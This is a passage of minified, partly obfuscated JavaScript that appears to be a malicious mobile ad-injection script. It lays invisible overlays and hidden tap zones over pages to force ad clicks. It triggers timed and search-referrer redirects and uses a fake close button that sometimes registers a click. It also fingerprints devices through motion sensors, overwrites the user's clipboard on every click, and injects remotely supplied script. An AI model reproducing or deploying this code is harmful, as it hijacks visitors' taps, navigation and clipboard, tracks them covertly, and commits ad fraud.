e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}1n}Rf@pTmO6CDYDCm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}1n}Rf@pTmLSSTLqdm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}1Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}1Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();